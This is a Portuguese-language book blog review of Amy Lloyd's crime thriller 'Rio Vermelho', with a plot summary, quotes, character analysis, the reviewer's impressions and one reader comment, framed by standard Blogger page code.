<li><a href='http://www.lovemybookss.com/p/resenhas.html'>RESENHAS</a></li>
<li><a href='http://'>PARCERIAS</a></li>
<li><a href='http://www.lovemybookss.com/p/blog-page_29.html'>_POLÍTICA DE PARCERIA</a></li>
<li><a href='http://www.lovemybookss.com/p/editoras-parceiras.html'>_EDITORAS</a></li>
<li><a href='http://www.lovemybookss.com/p/parceiros-autores.html'>_AUTORES NACIONAIS</a></li>
<li><a href='http://'>COLUNAS</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Conhecendo%20os%20Autores...'>_Conhecendo os Autores</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Dia%20de%20Quote'>_DIA DE QUOTES</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Filmes'>_FILMES</a></li>
<li><a href='http://www.lovemybookss.com/search/label/S%C3%A9ries'>_Séries</a></li>
<li><a href='http://www.lovemybookss.com/search/label/livrosavenda'>_LIVROS À VENDA</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Novidades%20Liter%C3%A1rias'>_NOVIDADES LITERÁRIAS</a></li>
<li><a href='http://www.lovemybookss.com/search/label/observatorioliterario'>_OBSERVATÓRIO LITERÁRIO</a></li>
<li><a href='http://www.lovemybookss.com/p/contato_1.html'>CONTATO</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='header-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lovemybookss.com/' style='display: block'>
<img alt='I Love My Books - Site Literário' height='166px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUwf_jMtLFXOiPSRMfXv1NYSk-hVQe2CHtwyDa9uaTeRCdEE0uwCm6AEggi1l7C8hyphenhyphenc34TIjUAj3awa_iXvdimGY69zj5X1zdt7w_36XwDlScjY6xQbgNH-o6n5_UVN_q5cyokV1dZFgM/s301/logo_blog.png' style='display: block' width='301px; '/>
</a>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='outer-wrap'>
<div class='clearfix' id='inner-wrap'>
<div class='main-wrap'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQ34-wXO5u9bDWZAGspvbemb-3tklBultm7hG0jN-m_MEf9V-EPrnmowjqE7rl9GKPbeMbR6h4VdKybr9GowOlMHweAJFuq2-XQG9rZc5j5vxFbmuvYW7jh9h5ow1koSJnmoI30v1BCQ/s320/2000011331.jpg' itemprop='image_url'/>
<meta content='4624622118640800025' itemprop='blogId'/>
<meta content='3629947788595312130' itemprop='postId'/>
<div class='post-header'>
<h1 class='post-title entry-title' itemprop='name'>
Resenha - Rio Vermelho
</h1>
<script>var ultimaFecha = '21 maio 2018';</script>
<div class='post-header'>
<span class='post-calendar'>
21 maio 2018</span>
<span class='dot'>&#8226;</span>
<span class='post-labels'>
<span class='Bruna Soares'><a href='https://www.lovemybookss.com/search/label/Bruna%20Soares?max-results=6' rel='tag'>Bruna Soares</a>,</span>
<span class='Divulgações'><a href='https://www.lovemybookss.com/search/label/Divulga%C3%A7%C3%B5es?max-results=6' rel='tag'>Divulgações</a>,</span>
<span class='Faro Editorial'><a href='https://www.lovemybookss.com/search/label/Faro%20Editorial?max-results=6' rel='tag'>Faro Editorial</a>,</span>
<span class='Resenhas'><a href='https://www.lovemybookss.com/search/label/Resenhas?max-results=6' rel='tag'>Resenhas</a></span>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-3629947788595312130' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
</div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQ34-wXO5u9bDWZAGspvbemb-3tklBultm7hG0jN-m_MEf9V-EPrnmowjqE7rl9GKPbeMbR6h4VdKybr9GowOlMHweAJFuq2-XQG9rZc5j5vxFbmuvYW7jh9h5ow1koSJnmoI30v1BCQ/s1600/2000011331.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="332" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQ34-wXO5u9bDWZAGspvbemb-3tklBultm7hG0jN-m_MEf9V-EPrnmowjqE7rl9GKPbeMbR6h4VdKybr9GowOlMHweAJFuq2-XQG9rZc5j5vxFbmuvYW7jh9h5ow1koSJnmoI30v1BCQ/s320/2000011331.jpg" width="212" /></a><b>Livro: </b>Rio Vermelho<br />
<div>
<b>Autor:&nbsp;</b>Amy Lloyd</div>
<div>
<b>Cortesia:</b>&nbsp;Faro Editorial</div>
<div>
<b>Páginas:</b>&nbsp;274</div>
<div>
<a href="https://www.skoob.com.br/livro/754041#_=_">Skoob</a></div>
<div>
<b>Onde comprar:&nbsp;</b>&nbsp;<a href="https://www.amazon.com.br/Rio-Vermelho-Amy-Lloyd/dp/8595810141?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=2JJIMV0EDCE3J&amp;keywords=rio+vermelho&amp;qid=1526828244&amp;sprefix=rio+verme%2Caps%2C303&amp;sr=8-1&amp;ref=sr_1_1">Amazon</a>&nbsp;/ <a href="https://www.saraiva.com.br/rio-vermelho-10081773.html?p=rio%20verm&amp;ranking=1&amp;typeclick=3&amp;ac_pos=header">Saraiva</a><br />
<br />
<blockquote>
<span style="color: #20124d;">Você acredita nele... então porque está com tanto medo?</span><span style="color: #20124d;"><br /></span><span style="color: #20124d;">Uma combinação perfeita de A Sangue Frio e Making a Murder! Como confrontar quem você ama quando você não tem certeza se quer saber a verdade?&nbsp;</span><span style="color: #20124d;"><br /></span><span style="color: #20124d;">Há vinte anos, Dennis Danson foi preso pelo assassinato brutal de uma jovem no condado de Red River, na Flórida. Agora ele é o assunto de um documentário sobre crimes reais que está lançando um frenesi online para descobrir a verdade e libertar um homem que foi condenado erroneamente. A mil milhas de distância na Inglaterra, Samantha está obcecado com o caso de Dennis. Ela troca cartas com ele e é rapidamente conquistada por seu aparente charme e bondade para ela. Logo ela deixou sua velha vida para se casar com ele e fazer campanha para sua libertação. Mas quando a campanha é bem sucedida e Dennis é libertado, Sam começa a descobrir novos detalhes que sugerem que ele pode não ser tão inocente...</span></blockquote>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="30" data-original-width="118" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8IoDbLAlc3RVgHdjSM7TJIg2RFjvXEG9y04APauLwtnYklD-0BBtAYOg6_F83O-6NteiR3IIt189agFRJaDEZE11D4MvLHi1tAYF1O0eRaaGjau2tTv-3vgCCBK838L4j6KG4c55HaWM/s1600/4estrelas.png" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<blockquote class="tr_bq" style="clear: both;">
<i>&#8220;O corpo da menina foi encontrado 76 horas depois da comunicação de seu desaparecimento. As pontas dos dedos tinham sido removidas por um alicate de desencapar e cortar fios &#8211; uma tentativa deliberada de ocultar a prova do DNA, uma vez que fragmentos da pele do agressor teriam ficado sob as unhas da vítima, que o teria arranhado...&#8221;</i></blockquote>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<a name="more"></a><br />
<br />
<div class="separator" style="clear: both;">
Dennis Danson é um jovem que acusado de ter cometido um crime brutal, acaba por ser condenado a pena de morte. Conhecido por ser um lugar onde uma série de desaparecimentos sem solução de jovens, Red River é uma cidade na Flórida que tem atraído muita atenção. Com diversas suspeitas apontando para Dennis, mas sem provas contra ele, tais casos continuam sem solução, o que em nada impede de que muitas pessoas insistam em querer que ele lhe diga onde estão os corpos das jovens, mesmo que já tenha se passado 20 anos desde então. Conformado, o jovem aguarda o cumprimento de sua pena preso no corredor da morte, mas nem todo mundo está de acordo com essa sentença, motivo pelo qual Carrie elabora um documentário sobre crimes reais tendo Dennis como protagonista.</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Levantando dúvidas e apontando aos vários defeitos que a investigação apresenta, o documentário passa a ser alvo de luta, movimentando pessoas de diversos locais do mundo pedindo que haja uma revisão de sentença, afinal um homem inocente poderia perder a vida... Com vários equívocos claros na investigação e diversas falhas no processo que apontam para alguém como autor que em nada se encaixa a Dennis, as pessoas só querem justiça e fazem questão de demonstrar seu apoio a Dennis de forma a fazer com que ela ocorra.</div>
<div class="separator" style="clear: both;">
<br /></div>
<blockquote class="tr_bq" style="clear: both;">
<i>&#8220;É estranho que as pessoas saibam tanto a meu respeito. Acho que elas sabem mais de mim do que eu mesmo.&#8221;</i></blockquote>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
E Samantha, uma professora de 31 anos, que mora na Inglaterra é uma dessas pessoas que acreditam na inocência de Dennis e que passam a ficar obcecadas pelo caso. Abalada e carregando dores pelo recente rompimento de um relacionamento cujo tempo já era considerável, ela encontra nos sites acerca do caso a companhia que tanto precisa.</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Mas longe de ser suficiente, e acreditando fielmente que ele é inocente, ela então resolve passar a lhe escrever cartas; mas ao contrário do que o esperado, quando Dennis lhe responde uma amizade e muito mais do que isso passa a surgir entre eles. Sentindo em si uma necessidade de encontrá-lo pessoalmente, ela tira licença do trabalho e vai para Altoona, mas precisamente a prisão de lá que é onde ele se encontra. Com um certo estranhamento a primeira vista, visto que o único contato até então era por cartas, os dois se sentem tímidos na presença um do outro, mas logo passam a voltar a ter o relacionamento que sempre esperam e muito mais.</div>
<div class="separator" style="clear: both;">
<br /></div>
<blockquote class="tr_bq" style="clear: both;">
<i>&#8220;Havia vezes em que ela se esquecia de que ele não era uma pessoa a ser descoberta, uma narrativa a ser desvendada. Dennis era uma pessoa confusa e complicada. Igualzinho a ela.&#8221;</i></blockquote>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Com o iminente julgamento e um amor forte os envolvendo, eles acabam por decidirem se casar. Sem contato, sem direito a convidados, véu e grinalda, o casamento ocorre ainda dentro da prisão; mas quando a absolvição de Dennis sai, as coisas parecem que finalmente irão se acertar e eles poderão ter o final feliz. Mas será mesmo? Quando você passa a conviver de verdade com alguém é que as verdadeiras personalidades aparecem, seria Dennis tão inocente como todos realmente acreditavam? E se Sam tem tanta certeza que seu marido é inocente, porque a sensação de medo crescente dentro de si? Parece que Red River tem muito mais a resolver do que desaparecimentos mal resolvidos, mas será que ainda há tempo pra isso?</div>
<div class="separator" style="clear: both;">
<br /></div>
<blockquote class="tr_bq" style="clear: both;">
<i>&#8220;- Ele me assusta.</i><br />
<i>- Por que?</i><br />
<i>- Não é possível que uma pessoa passe décadas na prisão e seja normal. Não dá.&#8221;</i></blockquote>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Em um mundo onde as provas são tudo, às vezes a falta dela pode inocentar um culpado ou até mesmo manter um inocente preso, resta saber qual dessas alternativas é a verdadeira nessa obra que tem tudo menos monotonia em cada página!&nbsp;</div>
<div class="separator" style="clear: both;">
<br /></div>
<blockquote class="tr_bq" style="clear: both;">
<i>"Não há versões. Não há história. Há apenas o que todos por aqui sabem que é verdade."</i></blockquote>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>[ - Minhas Impressões - ]</b></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<b><i>Rio Vermelho</i></b> é aquele livro que apesar de ser bom, fica faltando algo a mais que te faça ficar completamente de queixo caído diante de uma reviravolta inesperada ou de um desfecho de tirar o folego; no entanto, ainda que esteja longe de ser algo sensacional, essa é uma estória que nos leva a refletir acerca do que vivemos e pensamos e em como muitas vezes as aparências são capazes de enganar até mesmo a quem se acha mais espertos do que todos. Aqui, o ditado acerca do leão na pele de cordeiro acaba por mostrar sua realidade de forma mais crua possível e a tal ponto que chega a incomodar &#8211; no bom sentido &#8211; o leitor diante de tamanha frieza. Até que ponto o que achamos está certo? Até que ponto a pessoa é realmente aquilo que escreve ou aparenta ser? Qual seria a verdade no meio de tantas incertezas?&nbsp;</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="720" data-original-width="960" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgLZef1KBkQ6r0KXB9aX3u4FvRWlq1jjX0fy0zUDm-iwaVri-8ZWvnEHdKrvJbBpqT9kqb9QEsljAlWUabZU5KSmMkitjQaS8u_keHPBVJdNCdCgk228GW7axD9d_l0t2jBimlgUhB_g/s640/574833.png" width="640" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>Dennis Danson</b> é o protagonista dessa estória cujas reviravoltas ocorrem a cada momento e cujas duvidas surgem a cada linha, no entanto, ao contrário do que acontece com muitos personagens principais, esse é um daqueles cuja empatia não surge desde o inicio &#8211; e no meu caso muito menos ao final. Tendo tido uma infância difícil, ele chega a causar certa empatia no leitor que se imagina no lugar dele quando ainda jovem acaba por ter que lidar com um lar completamente conturbado onde sua mãe era alguém completamente omissa e seu pai era extremamente violento, tendo que viver muitas vezes na rua ou de favores, ele é alguém cuja vida nunca foi fácil, mas que mesmo assim demonstrava uma inteligência tamanha.&nbsp; Misterioso, um pouco assustador, e normal além do que deveria &#8211; afinal quem fica preso por 20 anos e ainda sim parece não ter sido afetado? -, ele é alguém cujo desenvolvimento não pode ser descrito como ruim, mas que está longe de ser envolvente. Bizarro, esse é um personagem feito para levantar suspeitas e suscitar dúvidas de forma a construir a trama que leva a um final inesperado e completamente chocante. Inocente ou culpado? Normal ou louco? Protetor ou assassino? Essas são apenas algumas das perguntas que surgem quando o assunto é Dennis.&nbsp;</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<b>Samantha</b>, por outro lado, não fica muito atrás no quesito despertar simpatia. Se mostrando uma mulher extremamente carente, de certa forma até desiquilibrada, ela é alguém cuja autoestima é extremamente baixa e cujas atitudes beiram a loucura &#8211; não é atoa que ela tenha feito o que fez com o ex-namorado. Mesmo sendo aconselhada por muitos acerca do que está a fazer, ela insiste em não escutar a ninguém e parece determinada a estar com o Dennis apenas para provar que ela pode. Desesperada, carente, e de certa forma até meio perturbada, ela é uma protagonista que nos divide acerca do que achar dela, mas que cumpre seu papel na trama ao fazer com que as dúvidas sejam suscitadas com cada vez mais força no leitor.&nbsp; &nbsp;&nbsp;</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="720" data-original-width="960" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihk6VVYYJVBNPRzYum4O68LA6x-Mb-pqeUkwZ6kKXKcG3GhM7cOG4VI-ryHu6wfJrpqm7w2bTyONhQ_2V0j6g9b7hJV0-N3whMq7FTrZspQv3A1UAOOVTLbnJ5EbnmA0z5Vok-5l1mbEI/s640/4u8594387534953.png" width="640" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Através de uma mistura que pode ser considerada surpreendente, <b><i>Amy Lloyd</i></b> vai criando uma trama repleta de duvidas e questionamentos enquanto utiliza-se de elementos tão comuns do cotidiano e explora acerca do poder do senso coletivo. Tratando de temas sérios e intensos a autora nos leva a questionamentos profundos acerca de confiança, de julgamentos e de abusos psicológicos. Ate que ponto uma pessoa é capaz de ir em nome do amor e o que é realmente certo e errado é apenas algumas das questões suscitadas ao longo das 276 páginas dessa obra.&nbsp;</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
E falando em obra, a <b>Faro Editorial</b> já tão conhecida pelo esmero em suas edições vem mais uma vez criando uma edição a altura da obra que apresenta. Com elementos que realmente remetem a sua história, esse é um daqueles combos onde a estória e a diagramação se completam de forma a não deixar a desejar. Outro ponto é a revisão que foi bem feita, ainda que tenham passado alguns pequenos detalhes, no entanto, nada que atrapalhasse a leitura ou seu desenrolar. Com paginas de qualidade e amareladas, e uma fonte agradável, esse é uma daquelas obras que proporciona todos os elementos para fazer a leitura ainda mais prazerosa e que está sempre presente nas edições da editora.&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisy6GvOOy3UKE_292XV84HTqEygslEp0FE4kAqnNlL9IzXKq__M6PFgcLUUDEsMRUyLZcwDDd8NtXHbkZ1A5hjFd_OlP54dZZf0Hs0CkI7lDbMcZRYXh8xT6N1K9eusdDsSKT6heeA8Yg/s1600/487593433142.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="960" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisy6GvOOy3UKE_292XV84HTqEygslEp0FE4kAqnNlL9IzXKq__M6PFgcLUUDEsMRUyLZcwDDd8NtXHbkZ1A5hjFd_OlP54dZZf0Hs0CkI7lDbMcZRYXh8xT6N1K9eusdDsSKT6heeA8Yg/s640/487593433142.png" width="640" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Intenso, real, vivido e totalmente impactante, esse é aquele livro que você lê e passa um bom tempo refletindo acerca de seus acontecimentos, detalhes e principalmente acerca de como é possível que seres humanos sejam capazes de tamanhas atitudes que são inconcebíveis em minha visão. Extremamente emocionante, essa é aquela estória feita para ir além, para ser mais do que um reles divertimento ou um mero passatempo &#8211; tanto que eu preciso confessar que apesar de já ter uns dois dias que eu terminei de ler a obra, ainda enquanto escrevo essa resenha aqui para vocês me sinto incomodada e inconformada sem conseguir entender ou saber exatamente como um desfecho como aquele pode ter acontecido... Sério, apenas quem leu consegue saber do que eu estou falando, mas eu realmente ainda estou sem chão com aquele final, eu realmente não seria capaz de fazer igual e me intriga se realmente existem pessoas que realmente conseguem, sabe?&nbsp;</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Mas <b>Rio Vermelho</b>, uma obra muito bem escrita por <b>Amy Lloyd</b>, é uma estória que eu &#8211; como leitora e critica &#8211; imagino que tenha realmente essa proposta: a de tirar o leitor de sua zona de conforto e fazê-lo refletir acerca de coisas que provavelmente não ocorreria de outra forma. Ainda que não possa ser considerado, em minha opinião, o melhor thriller do mundo esse é um livro totalmente incrível ainda que não pelos pontos pelos quais se possa estar acostumado a admirar; escrito de uma forma real, desafiadora, capaz de causar angustia e apreensão ao leitor, ela mostra porque de ter recebido o prêmio (pegar nome do prêmio na capa) pela (pegar na capa do livro de onde é o prêmio) fazendo jus a ele em cada palavra presente em suas páginas. Desafiador, creio que é essa a palavra que melhor pode definir essa obra que foi tão magistralmente planejada e na qual o leitor se sente tão inserido e envolvido de forma a não encontrar furos e cuja linha linear não peca, apesar de ser rápida em alguns pontos. Se eu recomendo? Com a mais absoluta certeza! Desafio você a ler e não se sentir inclinado a acreditar na inocência ou não desse protagonista que tem tudo menos previsibilidade em si. Em qual lado de Red River você estará? Só lendo para descobrir!&nbsp;</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Ah, e depois não deixa de me dizer o que achou tá? ;)&nbsp;</div>
<div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="text-align: right;">
<div style="margin: 0px;">
<b><br /></b><b>Se Inscreva e Participe!!!</b></div>
</div>
<div style="text-align: right;">
<div class="separator" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;">
<a href="http://www.lovemybookss.com/2018/05/promocao-top-comentarista-maio.html"><img border="0" data-original-height="393" data-original-width="788" height="99" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Jvv1QAtSpUtfEzorTdRGjPuhuTj7vWctlzDlLaEeElIFXF1LXIniHg8uKs7pmpPExiVx8mTtLpuGBowg05vzw3IH0BgHXa10NIFOuQ9ZbHZ9_IkfjNEY9Z-PTYik_pk2kdlABKpVXqE/s200/6856734543.png" style="cursor: move;" width="200" /></a></div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
<div>
<br /></div>
<br /></div>
<div align='right'>
<img src='https://1.bp.blogspot.com/-6y19OgLulsQ/YFkaEA3YSVI/AAAAAAAAb2I/ieCtMi52t_0HIb3gF1ah6eFMxTWeVHRqwCLcBGAsYHQ/s0/assinaturas_r5_c1.png' style='border:0px;'/>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-comments-location'>
<a class='comment-link' href='https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html#comment-form' onclick=''><i class='fas fa-comment'></i><span class='com-icon'>8</span>Comentários</a>
</div>
<div class='post-share'>
<a href='https://www.blogger.com/share-post.g?blogID=4624622118640800025&postID=3629947788595312130&target=twitter' rel='nofollow' target='_blank' title='Compartilhar no X'><i class='fab fa-twitter'></i></a>
<a href='https://www.blogger.com/share-post.g?blogID=4624622118640800025&postID=3629947788595312130&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><i class='fab fa-facebook-f'></i></a>
<a href='https://www.blogger.com/share-post.g?blogID=4624622118640800025&postID=3629947788595312130&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><i class='fab fa-pinterest-p'></i></a>
<a href='http://www.tumblr.com/share' title='Share to Tumblr'><i class='fab fa-tumblr'></i></a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-pager'>
<div class='previous'>
<div class='prev-title'><a href='https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html' id='Blog1_blog-pager-newer-link'></a></div>
</div>
<div class='next'>
<div class='next-title'><a href='https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html' id='Blog1_blog-pager-older-link'></a></div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'> 
//<![CDATA[ 
(function($){    
var newerLink = $('.prev-title a'); 
var olderLink = $('.next-title a'); 
$.get(newerLink.attr('href'), function (data) { 
newerLink.html('<div class="pager-title"><div class="prev-post"> + NOVO </div><div class="pager-line"></div>'+$(data).find('.post h1.post-title').text()+'</div></div>');    
},"html"); 
$.get(olderLink.attr('href'), function (data2) { 
olderLink.html('<div class="pager-info"><div class="pager-title"><div class="next-post"> + ANTIGO </div><div class="pager-line2"></div>'+$(data2).find('.post h1.post-title').text()+'</div></div>');    
},"html"); 
})(jQuery); 
//]]> 
</script>
<div class='clear'></div>
<div class='relatedposts'>
<div class='relatedtitle'>
LEIA TAMBÉM
</div>
<script src='/feeds/posts/default/-/Bruna Soares?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Divulgações?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Faro Editorial?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Resenhas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
var currentposturl='<data:post.url/>';
var maxresults=3;
var relatedpoststitle='';
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
//]]></script>
<div style='clear: both;'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4><span>8 comentários</span></h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1450564959713193019"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04412167430514806386" rel="nofollow">Mariângela girardi Vergara</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html?showComment=1526925731547#c1450564959713193019">21 de maio de 2018 às 15:02</a></span></div><p class="comment-content">Eu fiquei com muita vontade de ler, adoro livros assim, onde nada e ninguém é o que parece. Apesar de achar que as pessoas merecem uma segunda chance é bom ficar de olho.Um thriller que faz a gente ficar pensando depois que acaba o livro deve ser muito bom. Curiosa pra saber se Dennis é inocente e até onde vai o amor ou a obsessão de Samantha. Achei a capa linda.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1450564959713193019">Responder</a><span class="item-control blog-admin 